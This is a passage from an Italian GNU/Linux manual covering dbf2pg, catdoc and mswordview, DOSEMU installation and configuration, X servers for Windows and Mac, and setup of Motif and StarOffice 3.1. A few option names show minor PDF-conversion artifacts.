Il programma '**dbf2pg**' consente di leggere il contenuto di un file '.DBF' e di inserire i dati relativi in una tabella di una base di dati di PostgreSQL (capitolo 196 e seguenti). In base alle opzioni che vengono indicate, i dati possono essere aggiunti a una tabella esistente, oppure possono sostituire le righe di tale tabella, oppure si può creare una tabella da zero. Quello che conta è che i permessi fissati attraverso PostgreSQL consentano l'accesso e le operazioni che si intendono svolgere.

'**dbf2pg**' non è in grado di trasferire i campi «memo», quelli che tradizionalmente venivano creati utilizzando file con estensione '.DBT'.

Alcune opzioni

-v

 $-3737$ 

Permette di avere informazioni sulle operazioni, e in particolare, nel secondo caso il dettaglio è maggiore.

-h *host*

Permette di specificare il nodo a cui accedere per connettersi con il servente di PostgreSQL. In mancanza di questa indicazione, viene tentato l'accesso a '**localhost**'.

-d *base\_di\_dati*

Permette di specificare il nome della base di dati a cui ci si vuole connettere. In mancanza di questa indicazione, viene tentata la connessione con la base di dati '**test**'.

-t *tabella*

Permette di specificare il nome della tabella in cui si vogliono trasferire i dati del file '.DBF'. In mancanza di questa indicazione, viene tentato l'inserimento nella tabella '**test**'.

 $-D$ 

Con questa opzione, si fa in modo di cancellare il contenuto della tabella di destinazione, prima di iniziare l'inserimento dei dati.

 $-c$ 

Richiede espressamente che sia creata la tabella di destinazione. In mancanza di questa opzione, la tabella deve essere già disponibile, altrimenti l'operazione fallisce. Nel caso si utilizzi questa opzione mentre una tabella con lo stesso nome esiste già, si ottiene la cancellazione del suo contenuto prima di iniziare, come se fosse stata usata al suo posto l'opzione '**-D**'.

 $-*f*$ 

Prima di procedere, converte i nomi dei campi in modo che questi siano scritti utilizzando solo lettere minuscole.

-l

-u

Con l'opzione '**-l**' si fa in modo che il contenuto dei campi venga convertito in lettere minuscole, mentre con l'opzione '**-u**' si ottiene una conversione in maiuscole.

-s *nome\_vecchio*=*nome\_nuovo*[,*nome\_vecchio*=*nome\_nuovo*]...

Con questa opzione si può stabilire la sostituzione di alcuni nomi dei campi della tabella. Ciò può essere particolarmente utile nel caso in cui i nomi originali siano incompatibili con PostgreSQL.

-s *n\_riga\_iniziale*

-e *n\_riga\_finale*

Le opzioni '**-s**' e '**-e**' permettono di definire l'intervallo di righe da trasferire, dove nel primo caso si indica la riga iniziale e nel secondo quella finale. Se non si indicano, il trasferimento parte dall'inizio e prosegue fino alla fine.

#### Esempi

```
$ dbf2pg -d Anagrafe -c -t Indirizzi address.dbf
```
Crea la tabella '**Indirizzi**' nella base di dati '**Anagrafe**' disponibile presso l'elaboratore locale, prelevando i dati dal file 'address.dbf'.

\$ **dbf2pg -h localhost -d Anagrafe -c -t Indirizzi address.dbf**

Esattamente come nell'esempio precedente, con l'indicazione precisa del nodo locale.

# 245.3 File tipici di MS-Windows

Alcuni formati di file utilizzati con MS-Windows sono considerati da molti degli «standard». Tra tutti, il più «importante» è quello di MS-Word, con in più il problema che di questo ne esistono molte versioni.

# 245.3.1 \$ mswordview

mswordview [*opzioni*] *file\_doc*

'mswordview' <sup>1</sup> è un programma il cui scopo è quello di convertire file di MS-Word in HTML. La conversione non può essere perfetta, ma il progetto è condotto con impegno e i risultati che dà questo programma sono buoni.

Inizialmente, '**mswordview**' è in grado di convertire i file di MS-Word 8, ma dovrebbero aggiungersi successivamente anche i formati precedenti.

'**mswordview**' è in grado di convertire solo un file alla volta, precisamente quello che viene indicato alla fine degli argomenti. Se non viene richiesto qualcosa di particolare attraverso le opzioni, '**mswordview**' tenta di creare un file con lo stesso nome di quello che viene convertito, con l'aggiunta dell'estensione '.html'. Inoltre, se il file contiene delle immagini incorporate, queste vengono trasferite su file esterni.

#### Alcune opzioni

-o *file\_html* | --outputfile *file\_html*

Permette di indicare esplicitamente il file HTML che si vuole generare.

-g *file\_errori* | --errorfile *file\_errori*

Permette di annotare gli errori incontrati durante la conversione nel file indicato.

# 245.3.2 \$ catdoc

catdoc [*opzioni*] *file\_doc* catdoc [*opzioni*] <sup>&</sup>lt; *file\_doc*

'**catdoc**' 2 è un programma molto semplice, che si sostituisce idealmente a '**cat**' quando si tratta di visualizzare il contenuto di file scritti in formato MS-Word. Il suo funzionamento è intuitivo e in generale non servono opzioni: il file indicato come argomento, o fornito attraverso lo standard input, viene emesso attraverso lo standard output dopo una conversione in formato testo. Se il file originale contiene in realtà solo testo puro, non avviene alcuna conversione.

Alcune opzioni

-b

Cerca di elaborare anche file MS-Word che apparentemente non lo sono, a causa di una firma iniziale errata.

-m*n*

Specifica il margine destro del testo ottenuto. Il margine predefinito è a colonna 72. Si osservi che l'opzione '**-m0**' equivale a '**-w**'.

-w

Specifica il margine destro del testo ottenuto di lunghezza indefinita, in modo da ottenere che i paragrafi occupino una riga intera.

-v

Genera alcune informazioni diagnostiche prima del testo trasformato.

<sup>1</sup>**mswordview** GNU GPL + alcuni file con licenza speciale

2 **catdoc** GNU GPL

#### Configurazione

Per quanto semplice, '**catdoc**' prevede una configurazione, composta dal file '/etc/catdocrc' per il sistema, e dai file '˜/.catdocrc' per gli utenti. Senza entrare nel dettaglio delle direttive di configurazione, è il caso di descrivere quella che rappresenta l'impostazione comune:

```
charset_path=/usr/lib/catdoc
map_path=/usr/lib/catdoc
source_charset=cp1252
target charset=8859-1
unknown_char='?'
```
Come si può intuire, le direttive '**charset\_path**' e '**map\_path**' servono a indicare la collocazione di file utilizzati da '**catdoc**' per la conversione. La direttiva '**source\_charset**' permette di stabilire la codifica predefinita del file sorgente, quando questo non appare utilizzare la UTF-16. La direttiva '**target\_charset**' permette di definire la codifica da usare per il testo generato; come si vede nell'esempio viene usata la codifica ISO 8859-1. Infine, è possibile stabilire in che modo mostrare i caratteri che non possono essere rappresentati, attraverso la direttiva '**unknown\_char**', che in questo caso usa il punto interrogativo.

#### Esempi

\$ **catdoc pippo.doc | less**

Visualizza il contenuto del file 'pippo.doc', con l'aiuto di '**less**' per scorrerlo.

\$ **catdoc pippo.doc > pippo.txt**

Genera il file 'pippo.txt' a partire da 'pippo.doc'.

# DOSEMU: l'emulatore di hardware DOS compatibile

DOSEMU è fondamentalmente un emulatore dell'hardware x86 per vari sistemi Unix funzionanti su architettura i386. Il suo obiettivo è quello di permettere il funzionamento del sistema operativo Dos (MS-Dos o cloni). Si tratta di un progetto eternamente in fase di sviluppo (*alpha*), anche se da diversi anni è sufficientemente funzionante. Tuttavia non ci sono punti fermi: da una versione all'altra si possono incontrare novità imprevedibili.

Dal momento che l'emulazione riguarda l'hardware, il Dos deve essere installato all'interno di questo sistema di emulazione, e quindi, è necessaria una copia di questo sistema operativo, insieme alla licenza d'uso.

DOSEMU permette di utilizzare la stessa copia installata del Dos su più terminali contemporaneamente. Se si intende concedere l'utilizzo simultaneo di una singola copia di questo sistema operativo, è necessario un numero maggiore di licenze d'uso, oppure una licenza multipla.

A fianco del lavoro su DOSEMU è anche in corso quello sul progetto FreeDOS per un sistema operativo Dos libero. Per il momento si tratta ancora di software molto carente, ma appena avrà raggiunto un livello minimo accettabile di funzionamento sarà incluso (o abbinato) a DOSEMU.

# 246.1 Predisporre un ambiente adatto al Dos all'interno di DOSEMU

Perché il sistema operativo Dos possa funzionare all'interno di DOSEMU, occorre preparare un fileimmagine di un disco Dos dal quale si possa effettuare l'avvio del Dos stesso. Questo file che viene descritto di seguito, verrà visto dal Dos come disco 'C:'.

Successivamente è conveniente predisporre uno spazio all'interno del file system del proprio sistema GNU/Linux da utilizzare per i programmi Dos che verrà letto come un disco di rete.

# 246.1.1 Un disco C: immagine

Per effettuare l'avvio del Dos occorre che sia predisposta l'immagine di un disco di piccole dimensioni. Questo potrebbe essere un file contenuto nella directory '/var/lib/dosemu/', oppure '/var/state/ dosemu/', il cui nome inizia normalmente per '/hdimage'.

Attualmente, il file dovrebbe chiamarsi 'hdimage.first', e al limite potrebbe essere un collegamento simbolico a un altro file che costituisce l'immagine vera e propria.

Se non esiste questo file è necessario copiarlo dal pacchetto sorgente. Il nome dovrebbe essere 'hdimage.dist', o qualcosa di simile. Questa immagine verrà preparata in seguito.

# 246.1.2 Un disco D: virtuale o di rete

In questa fase conviene preparare una directory che servirà per definire l'inizio (la radice) del disco 'D:' virtuale utilizzato dai programmi Dos. Stabiliamo che questo sia '/var/emul/dos/'. Da questo punto in poi, 'D:\' è equivalente a '/var/emul/dos/'.

# 246.1.3 La struttura essenziale del disco D: virtuale

Il disco 'D:' virtuale dovrebbe contenere alcune directory che riproducono in pratica il classico ambiente Dos:

- 'D:\TEMP\' equivalente a '/var/emul/dos/temp/';
- 'D:\DOS\'

```
equivalente a '/var/emul/dos/dos/'.
```
Per evitare la proliferazione di directory temporanee, è possibile utilizzare al posto di '/var/emul/dos/ temp/' un collegamento simbolico che punti a '/tmp/'.

# **ln -s /tmp /var/emul/dos/temp**

# 246.2 La configurazione di DOSEMU

La configurazione di DOSEMU consiste nella modifica dei file '/etc/dosemu.conf' e di '/etc/dosemu.users'. Il file '/etc/dosemu.users' permette di definire gli utenti che possono utilizzare DO-SEMU, mentre l'altro stabilisce tutte le altre caratteristiche.

Purtroppo, la configurazione di DOSEMU, specialmente per ciò che riguarda il file '/etc/dosemu.conf', è complessa e cambia da versione a versione. Inoltre, DOSEMU può costituire anche un problema per la sicurezza del sistema dal momento che di solito l'eseguibile '**dos**', deve essere SUID-root (cioè deve appartenere a '**root**' e avere il bit SUID attivato) per utilizzare funzionalità particolari dell'hardware (soprattutto la scheda video VGA).<sup>1</sup>

## 246.2.1 /etc/dosemu.users

DOSEMU permette di distinguere alcune categorie di utenti, attribuendogli privilegi differenti, in base a una diversa configurazione nel file '/etc/dosemu.conf'. Queste categorie di utenti dipendono quindi dalla configurazione di questo file.

Il file '/etc/dosemu.users' può contenere righe di commento, introdotte dal simbolo '**#**', righe vuote, che vengono ignorate, e direttive espresse dalla sintassi seguente:

#### *utente* [*variabile\_di\_configurazione*...]

In pratica, si possono abbinare a un utente una o più variabili di configurazione che fanno riferimento a elementi del file '/etc/dosemu.conf'. È da osservare, in particolare, che si può indicare anche un utente particolare, '**all**', per fare riferimento a tutti gli utenti a cui non si fa menzione in modo esplicito.

A titolo di compromesso, viene mostrato un esempio di configurazione del file '/etc/dosemu.users' che dovrebbe essere sufficiente nella maggior parte delle situazioni. Si tratta in pratica della versione standard distribuita assieme a DOSEMU, con l'aggiunta di qualche utente ipotetico.

```
# This is a sample /etc/dosemu.users file
# For more details look at ./doc/README.conf
root c_all # root is allowed to do all weird things
nobody guest # variable 'guest' is checked in /etc/dosemu.conf
                      # to allow only DEXE execution
guest guest # login guest treated as 'nobody'
# Utenti inseriti normalmente
tizio
caio
semproni
# If you want to allow limited dosemu to all users, uncomment the line below
```
#all restricted # all other users have normal user restrictions

Come si intuisce, l'utente '**root**' ha tutti i diritti necessari a compiere quello che vuole dall'interno di DO-SEMU. Sono previsti gli utenti '**nobody**' e '**guest**', a cui sono concesse solo poche cose, mentre agli utenti '**tizio**', '**caio**' e '**semproni**' sono concessi privilegi normali. Infine, appare commentata la direttiva '**all restricted**', con la quale si potrebbe consentire l'utilizzo di DOSEMU a tutti gli altri utenti, con privilegi ridotti.

# 246.2.2 /etc/dosemu.conf

La preparazione di '/etc/dosemu.conf' è invece più delicata. Il file di esempio già fornito all'interno del pacchetto di distribuzione di DOSEMU è commentato molto dettagliatamente, però è anche molto complesso. Di seguito vengono indicate solo alcune parti particolarmente importanti. Le altre direttive di questo file, possono essere lasciate come sono, ignorandole, almeno fino a quando non si raggiunge una buona esperienza con l'uso di DOSEMU.

<sup>1</sup>Se ci si accontenta di uno schermo a caratteri, senza grafica e senza cornici, non dovrebbe essere necessario attivare il bit SUID.

```
# Viene impostata la mappa della tastiera per uniformarsi alla
# disposizione dei tasti in Italia.
$_rawkeyboard = (1) # bypass normal keyboard input, maybe dangerous
$_layout = "it" # one of: finnish(-latin1), de(-latin1), be, it, us
                       # uk, dk(-latin1), keyb-no, no-latin1, dvorak, po
                       # sg(-latin1), fr(-latin1), sf(-latin1), es(-latin1)
                       # sw, hu(-latin2), hu-cwi, keyb-user
$_keybint = (on) # emulate PCish keyboard interrupt
# Vengono definite le potenzialità dello schermo
# (per poter utilizzare la grafica, come impostato in questo
# esempio, occorre avviare il programma dos con i privilegi
# dell'utente root).
$_video = "vga" # one of: plainvga, vga, ega, mda, mga, cga
$console = (1) # use 'console' video
\frac{1}{2}graphics = (1) \frac{1}{2} # use the cards BIOS to set graphics
$_videoportaccess = (1) # allow videoportaccess when 'graphics' enabled
$_vbios_seg = (0xc000) # set the address of your VBIOS (e.g. 0xe000)
$_vbios_size = (0x10000)# set the size of your BIOS (e.g. 0x8000)
$_vmemsize = (1024) # size of regen buffer
$_chipset = "" # one of: plainvga, trident, et4000, diamond, avance
                       # cirrus, matrox, wdvga, paradise
$_dualmon = (0) # if you have one vga _plus_ one hgc (2 monitors)
# Viene definito l'uso dei dischetti e dell'immagine del disco C:.
$_floppy_a ="threeinch" # or "fiveinch" or empty, if not existing
$_floppy_b = "" # ditto for B:
$_hdimage = "hdimage.first" # list of hdimages under /var/lib/dosemu
                       # assigned in this order such as
                       # "hdimage_c hdimage_d hdimage_e"
                       # If the name begins with '/dev/', then partition
                       # access is done instead of virtual hdimage such as
                       # "/dev/hda1" or "/dev/hda1:ro" for readonly
                       # Currently mounted devices and swap are refused.
                       # Hdimages and devices may be mixed such as
                       # "hdimage_c /dev/hda1 /dev/hda3:ro"
                       # Note: 'wholedisk' is _not_ supported.
$_hdimage_r = $_hdimage # hdimages for 'restricted access (if different)
# Viene definita la stampante.
$_printer = "lp" # list of (/etc/printcap) printer names to appear as
                       # LPT1, LPT2, LPT3 (not all are needed, empty for none)
$_printer_timeout = (20)# idle time in seconds before spooling out
$_ports = "" # list of portnumbers such as "0x1ce 0x1cf 0x238"
                       # or "0x1ce range 0x280,0x29f 310"
                       # or "range 0x1a0,(0x1a0+15)"
```
# 246.3 Installare e utilizzare il Dos

Il prossimo problema è quello di riuscire a installare il Dos nel file-immagine che servirà per effettuare l'avvio del Dos stesso. L'immagine in questione, che probabilmente è il file '/var/lib/dosemu/hdimage.first', contiene già una serie di programmi Dos che fanno parte di DOSEMU, e come tali non vanno cancellati. Ma l'immagine che viene distribuita così non è avviabile, e il problema è proprio quello di inserirvi il kernel del Dos e l'interprete dei comandi '**COMMAND.COM**'.

#### 1. **Preparazione di un dischetto di avvio**

Per prima cosa occorre preparare un dischetto Dos avviabile che contenga qualche programma di servizio indispensabile. Da un elaboratore che stia eseguendo il sistema operativo Dos si procede come segue:

C:> **FORMAT A: /S**

C:> **COPY C:\DOS\SYS.\* A:**

C:> **COPY C:\DOS\FDISK.\* A:**

Oltre a questi file converrebbe preparare nel dischetto un programma per la creazione e modifica di file di testo. Servirà per preparare i file 'CONFIG.SYS' e 'AUTOEXEC.BAT'.

#### 2. **Avvio del dischetto attraverso DOSEMU**

È necessario quindi avviare il Dos contenuto nel dischetto appena creato attraverso DOSEMU. Per fare questo, dall'elaboratore GNU/Linux si avvia DOSEMU nel modo seguente:

# **dos -A**

Se tutto è andato bene si avvia il Dos, e dopo la richiesta della data e dell'ora appare l'invito classico (il *prompt*), per l'inserimento dei comandi attraverso la shell ('**COMMAND.COM**').

 $A: \&$ 

#### 3. **Trasferimento del sistema**

Per trasferire nel file-immagine il sistema contenuto nel dischetto, in modo da rendere questa immagine avviabile, occorre procedere prima con la creazione di un MBR (*Master Boot Record*):

A:\> **FDISK /MBR**

quindi con il trasferimento del sistema:

A:\> **SYS C:**

Se è andato tutto bene, adesso il disco 'C:', cioè l'immagine, è pronto. <sup>2</sup>

## 4. **Controllo del disco C:**

Il disco 'C:' dovrebbe contenere alcuni file di DOSEMU. Per verificare il contenuto è sufficiente spostarsi in 'C:'.

A:\> **C:**

C:\> **DIR**

#### 5. **Modifica di config.sys**

Trovandosi in 'C:', potrebbe essere conveniente modificare i file 'CONFIG.SYS' e 'AUTOE-XEC.BAT'. Si inizia con 'CONFIG.SYS'.

Si stabilisce di poter utilizzare tutte le lettere di unità (*drive*) a disposizione.

LASTDRIVE=Z

Si definisce attraverso il driver 'EMUFS.SYS' di DOSEMU che la prossima lettera di disco a disposizione punti alla directory '/var/emul/dos/'. Di conseguenza, quella directory verrà interpretata come disco 'D:'

DEVICE=C:\EMUFS.SYS /var/emul/dos

Viene avviato il driver 'EMS.SYS' di DOSEMU che si occupa della gestione della memoria estesa.

DEVICE=C:\EMS.SYS

Se in seguito sarà opportuno, si potrà sempre apportare modifiche a questo file.

#### 6. **Modifica di 'AUTOEXEC.BAT'**

Inizialmente il file non necessita di modifiche. Si vedrà in seguito come configurare al meglio questo file.

#### 7. **Conclusione dell'installazione**

Per terminare la sessione di lavoro dell'installazione occorre fare terminare l'esecuzione di DOSEMU che era stato avviato in precedenza con il comando '**dos -A**'. Per chiudere si utilizza il programma '**EXITEMU.COM**':

C:\> **C:\EXITEMU**

<sup>2</sup> Il comando '**FDISK /MBR**' riguarda precisamente MS-Dos, mentre nel caso di cloni le cose potrebbero essere differenti; per esempio potrebbe essere necessario avviare il programma nel modo solito, e poi specificare la richiesta selezionando una voce da un menù.

#### 8. **Verifica**

Se tutto è andato come previsto, il Dos è pronto. Si può provare ad avviare il Dos senza l'uso del dischetto semplicemente con il comando:

\$ **dos**

Se ha funzionato, si otterrà l'invito normale:

 $C:\ \&$ 

Per uscire si utilizza il programma '**EXITEMU.COM**':

C:\> **EXITEMU**

## 246.3.1 I dischi virtuali con LREDIR.COM

Il programma '**LREDIR.COM**' è in grado di consentire l'accesso a porzioni del file system di GNU/Linux attribuendo una lettera di unità. Per esempio:

## C:\> **LREDIR X: \linux\fs\/home**

fa sì che il disco 'X:' corrisponda al contenuto della directory '/home/'. Invece,

C:\> **LREDIR Y: \linux\fs\\$**{**home**}

fa sì che il disco 'Y:' corrisponda al contenuto della directory personale dell'utente che sta usando DOSEMU.

## 246.3.2 Il mouse

Teoricamente, DOSEMU è in grado di gestire da solo il mouse. In pratica potrebbe non essere così. In tal caso conviene provare ad avviare un programma apposito all'interno del 'CONFIG.SYS' o di 'AUTOEXEC.BAT'.

## 246.3.3 Un esempio di AUTOEXEC.BAT

Nell'esempio seguente viene utilizzato un programma per la gestione del mouse estraneo a DOSEMU. Il disco 'D:' era stato definito implicitamente all'interno di 'CONFIG.SYS' attraverso '**DEVICE=C:\EMUFS.SYS /var/emul/dos**'.

@echo off

```
LREDIR H: linux\fs\${home}
LREDIR R: linux\fs\/mnt/cdrom
```
PROMPT=\$p\$g PATH=c:\ PATH=%PATH%;D:\;D:\DOS

SET TEMP=D:\TEMP

D:

D:\DOS\MOUSE

```
ECHO "Questo è DOSEMU. Benvenuto!"
```
## 246.3.4 DOSEMU e le console virtuali

Quando viene avviato il Dos attraverso DOSEMU, questo opera nella console virtuale sulla quale ci si trova. Di solito per passare da una console virtuale all'altra è sufficiente premere la combinazione [ *Alt+F1* ] o [ *Alt+F2* ]... Quando ci si trova su una console virtuale all'interno della quale sta funzionando il Dos, per passare a un'altra si agisce con la combinazione [ *Ctrl+Alt+F1* ] o [ *Ctrl+Alt+F2* ]...

## 246.3.5 DOSEMU da X

Per avviare il Dos in una finestra del sistema grafico X, conviene avviare DOSEMU attraverso '**xdos**' che normalmente è un collegamento simbolico a '**dos**'.

## 246.3.6 DOSEMU e Mtools

Nelle sezioni precedenti si è visto l'uso del file-immagine '/var/lib/dosemu/hdimage', che costituisce normalmente il disco 'C:' per DOSEMU. Questo file non è gestibile con strumenti Unix normali, soprattutto perché non è un'immagine standard. Si tratta dell'immagine di un piccolo disco fisso contenente una partizione, con l'aggiunta di un'intestazione aggiuntiva.

Questo disco 'C:' può essere utilizzato principalmente attraverso strumenti Dos all'interno di DOSEMU, così come è stato già mostrato, oppure può essere raggiunto anche tramite Mtools, purché configurato opportunamente. Infatti, è sufficiente informare Mtools sulla posizione esatta in cui ha inizio la prima partizione all'interno del file-immagine, per potervici accedere anche con questo strumento. Potrebbe trattarsi della direttiva seguente, nel file di configurazione '/etc/mtools.conf'.

drive n: file="/var/lib/dosemu/hdimage.first" partition=1 offset=128

In tal modo, per Mtools, il disco 'N:' corrisponderebbe al disco 'C:' di DOSEMU.

È importante fare attenzione al valore dello scostamento (*offset*) che potrebbe cambiare da una versione all'altra di DOSEMU.

## 246.3.7 Implicazioni sulla gestione dei permessi

Il Dos non è un sistema operativo multiutente e di conseguenza non è in grado di attribuire dei permessi ai file. Quando si utilizza il Dos all'interno di DOSEMU, i permessi vengono gestiti in modo predefinito.

Quando si crea un file gli vengono attribuiti i permessi predefiniti in base a quanto stabilito con la maschera dei permessi; inoltre, l'utente e il gruppo proprietario corrispondono all'utente che ha avviato DOSEMU e al gruppo cui questo utente appartiene.

Quando si accede a un file, l'apparenza delle caratteristiche di questo cambiano a seconda che l'accesso avvenga da parte di un utente rispetto a un altro: l'utente che ha creato il file può modificarlo, un altro potrebbe trovarlo protetto in sola lettura.

In particolare, i file contenuti nel file-immagine che costituisce il disco 'C:' hanno le proprietà e i permessi del file-immagine stesso.

Ma il Dos non è in grado di gestire tutte le finezze che può invece amministrare un sistema Unix, di conseguenza, quando si tenta di fare qualcosa che i permessi non consentono, si ottengono per lo più delle segnalazioni di errore che normalmente non si vedono quando si usa il Dos da solo senza emulazioni.

Quando si utilizza il Dos con DOSEMU su un sistema al quale accede un solo utente, non dovrebbero porsi problemi: basta che l'unico utente utilizzi sempre lo stesso nominativo (lo stesso UID). Quando lo si utilizza invece in un sistema al quale accedono più utenti, è ragionevole desiderare che i dati personali possano essere inaccessibili agli altri, e quindi, questo modo trasparente di gestire i permessi può essere solo positivo. Quando si vogliono gestire alcune attività in gruppo si può aggirare eventualmente l'ostacolo utilizzando un utente comune creato appositamente per quel compito.

Un'ultima annotazione deve essere fatta per i file eseguibili che non necessitano dei permessi in esecuzione, come invece richiederebbe GNU/Linux. È generalmente sufficiente che ci siano i permessi in lettura. A volte sono necessari anche quelli in scrittura, ma prima di dare questi permessi è meglio verificare, onde evitare di lasciare campo libero a un possibile virus.

# *Capitolo* 247

# Servente X su altre piattaforme grafiche

Una delle caratteristiche importanti di X è quella di permettere l'utilizzo di un servente grafico in una stazione di lavoro diversa dall'elaboratore in cui il programma applicativo viene eseguito realmente.

Normalmente, quando la propria rete locale è composta sia da elaboratori con sistema operativo Unix che di altro tipo, si può accedere agli elaboratori Unix attraverso Telnet, ma con questo strumento manca la possibilità di utilizzare le applicazioni che usano la grafica. Per questo occorre un programma che svolga le funzioni di X anche nelle altre piattaforme. Generalmente, tale programma sfrutta l'ambiente grafico del sistema operativo in cui si trova a funzionare.

Un software del genere è anche chiamato *terminale X*, perché in pratica permette l'utilizzo di un elaboratore come terminale grafico per le applicazioni X.

# 247.1 MI/X

Si tratta di un servente X in grado di gestire le finestre di applicazioni in funzione su altri elaboratori. Può funzionare solo se nell'elaboratore in cui viene installato è attivata la gestione delle connessioni TCP/IP.

Ne esistono due versioni: una per MS-Windows 95/98/NT e una per MacOS. È prodotto da MicroImages, Inc., <http://www.microimages.com/>, che ne rilascia una versione gratuita, non molto sofisticata, ma funzionante.

L'installazione di questo servente non richiede alcuna configurazione particolare, bisogna però ricordarsi di avviarlo prima di tentare di utilizzare applicativi che ne richiedono la presenza. Basta fare una connessione Telnet con l'elaboratore dal quale si vogliono avviare gli applicativi da utilizzare attraverso il servente grafico e ricordarsi di mettere l'opzione '**-display**' seguita dall'indirizzo dell'elaboratore locale e del numero dello schermo, come nell'esempio seguente. L'elaboratore locale (MS-Windows) è '**roggen.brot.dg**' e quello remoto (Unix o GNU/Linux) è '**dinkel.brot.dg**'.

```
C:\> TELNET dinkel.brot.dg[ Invio ]
```

```
login: tizio[ Invio ]
```

```
Password: ****[ Invio ]
```
Finalmente appare l'invito dell'elaboratore remoto.

```
dinkel$ xterm -display roggen.brot.dg:0[ Invio ]
```
In questo modo dovrebbe apparire la finestra di terminale nel servente X locale.

Il servente MI/X sfrutta l'ambiente grafico del sistema operativo in cui è stato installato, in particolare utilizza una finestra che, a sua volta, diventerà la finestra principale per tutte le applicazioni X.

Il solo servente grafico non può essere sufficiente a gestire le finestre delle varie applicazioni. Per questo, MI/X incorpora un gestore di finestre simile a '**twm**'.

MI/X può essere ottenuto direttamente da MicroImages, Inc., all'indirizzo <http://www.microimages.com/ freestuf/mix/download.htm>. 1

# 247.2 X-Win32

Si tratta di un servente X in grado di fare gestire a MS-Windows 95/98/NT le finestre di applicazioni X che sono in funzione su altri elaboratori. Può funzionare solo se nell'elaboratore in cui viene installato è attivata la gestione delle connessioni TCP/IP.

 $\dot{E}$  prodotto da StarNet Communications Corporation  $\langle$ http://www.starnet.com/ $>$ . Di questo software non esiste alcuna versione gratuita, ma può essere scaricato liberamente dalla rete e provato in modalità dimostrativa (dopo alcune ore di funzionamento si interrompe eliminando i processi).

 $1$ La versione gratuita di questo servente funziona bene se la profondità di colori è di 256, pari a 8 bit. Non è in grado di funzionare se la risoluzione è inferiore, mentre se è superiore, funziona, ma si possono presentare dei problemi.

Il funzionamento è analogo a quello di altri prodotti del genere. La particolarità più importante sta nella gestione delle finestre completamente a carico di MS-Windows, cosa che facilita notevolmente l'impiego.

X-Win32 può essere ottenuto direttamente da StarNet all'indirizzo già segnalato. La stessa azienda produce anche una versione di questo servente funzionante su MS-Windows 3.\*.

# Applicazioni proprietarie

La disponibilità di software proprietario per GNU/Linux dimostra la maturità di questo sistema operativo. Negli ambienti meno preparati dal punto di vista informatico, i sistemi operativi Unix sono semplicemente temuti. Il software proprietario confortevole e spesso uniforme tra una piattaforma e un'altra, permette di attenuare questi problemi di inserimento.

# 248.1 Motif

Motif è un'interfaccia grafica sviluppata originariamente da OSF (*Open Software Foundation*), divenuta attualmente parte di The Open Group. Motif costituisce ancora uno standard molto importante, e in pratica, quasi tutte le applicazioni grafiche proprietarie, funzionanti su Unix e quindi su X, utilizzano questa GUI.

La cosa più importante di Motif sono le librerie che possono fornire ai programmi una serie di funzioni e di oggetti grafici.

# 248.1.1 Link statico o dinamico

Un programma che utilizza le librerie Motif può essere stato compilato utilizzando queste librerie in modo differente: con un link statico o dinamico.

Un programma prodotto con un link statico si trova in pratica a incorporare le librerie, per cui, può essere utilizzato così com'è senza la necessità di installarle separatamente. Un programma prodotto con un link dinamico richiede la presenza delle librerie, ma ha il vantaggio di richiedere un po' meno risorse rispetto a quello compilato in modo statico.

Normalmente, la licenza di Motif consente di incorporare le librerie nel programma e non di distribuirle assieme al programma. Di conseguenza, se si vogliono utilizzare programmi che utilizzano le librerie Motif in modo dinamico, occorre acquistare una copia delle librerie Motif.

# 248.1.2 Il prezzo del nome

Motif viene commercializzato da diverse aziende che spesso utilizzando nomi differenti. Nella maggior parte dei casi si tratta sempre di lavori derivati dagli stessi sorgenti, e perfettamente compatibili con l'originale, ma l'uso del nome Motif ha un prezzo.

Per quanto riguarda la piattaforma i386 si possono trovare nomi come Moo-tiff, SWiM, Metro Link, Mo-Teeth,...

# 248.2 StarOffice 3.1

StarOffice è stato prodotto dalla Star Division, oggi acquisita dalla Sun Microsystems (<http://www.sun.com/ staroffice/>). Si tratta di un pacchetto integrato per ufficio, comprendente un programma di scrittura, un foglio elettronico, un programma di disegno vettoriale, un programma per il fotoritocco, un disegnatore di grafici e un programma per la scrittura di equazioni.

Una delle caratteristiche più importanti è la sua compatibilità con i formati di altri prodotti proprietari, almeno fino alle versioni esistenti nell'anno 1997; inoltre, anche se si tratta di un'edizione molto vecchia, c'è da considerare che si tratta della versione che esige meno risorse per funzionare, e per questo è l'unica che possa essere usata su macchine con poco più di 16 Mibyte di memoria centrale.

La versione per GNU/Linux può essere ritrovata ancora in diversi FTP, e per raggiungerli si può sempre chiedere aiuto a FTPSearch <http://ftpsearch.lycos.com>.<sup>1</sup>

# 248.2.1 Archivi necessari

La versione GNU/Linux di StarOffice è organizzata in blocchetti contenuti in archivi compressi attraverso '**tar**' e '**gzip**'. I file utili sono:

• 'StarOffice31-common.tar.gz';

<sup>&</sup>lt;sup>1</sup>Oltre alle considerazioni di carattere tecnico per motivare la scelta di una versione così antiquata, è importante notare che la versione 3.1 disponeva di una licenza molto chiara per la parte che riguarda l'utilizzo «non-commerciale», al contrario delle versioni immediatamente successive. Con l'acquisizione del prodotto da parte della Sun Microsystems, la versione 5.1 ha offerto il prodotto gratuitamente, con una licenza non ambigua.

- 'StarOffice31-english.tar.gz';
- 'StarOffice31-dynbin.tar.gz' nel caso si disponga di Motif 2.0;
- 'StarOffice31-statbin.tar.gz' nel caso non si disponga di Motif 2.0.

Nel caso si disponga già dei file della versione 3.1beta4, basta utilizzare l'archivio 'StarOffice31-upgrade2final.tar.gz' per togliere la scadenza di funzionamento che aveva quella versione. Di fatto la versione 3.1 non è altro che la stessa 3.1beta4 senza alcuna scadenza.

# 248.2.2 Librerie

Le versioni Unix di StarOffice, utilizzano la libreria grafica Motif 2.0, cioè un altro prodotto proprietario. Per questo motivo, tra i file di StarOffice che vengono distribuiti, esistono due tipi di binari: quelli che richiedono la presenza della libreria Motif e quelli che sono stati compilati in modo da contenerla già in modo statico. I secondi sono i binari che possono essere utilizzati senza la libreria Motif, anche se ciò penalizza notevolmente le prestazioni di StarOffice.

## 248.2.2.1 libc

StarOffice richiede la presenza di una versione di '**libc**' superiore o uguale a 5.4.4. Se nel proprio sistema è installata una versione precedente, bisogna provvedere all'aggiornamento. Se non si ha la possibilità di effettuare un aggiornamento automatico, dopo aver copiato i file aggiornati della libreria nella directory '/ lib/', occorre correggere il collegamento 'libc.so.5', ma in un colpo solo! Supponendo di avere copiato i file della versione 5.4.28, si può procedere come nell'esempio seguente:

# **ln -sf /lib/libc.so.5.4.28 /lib/libc.so.5**

# 248.2.3 Localizzazione

